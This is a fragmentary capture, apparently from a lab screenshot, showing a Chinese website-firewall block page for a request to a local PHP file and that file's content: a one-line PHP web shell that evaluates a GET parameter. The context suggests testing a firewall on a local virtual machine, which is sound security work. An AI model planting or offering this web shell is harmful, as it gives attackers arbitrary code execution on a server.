 不安全 10.211.55.5/a.php
4
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查请求的页面内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
a.php
a.php
Volumes > [C] Windows 7.hidden > phpstudy_pro > WWW > a.php
1 <?php @eval($_GET[1]);?>
248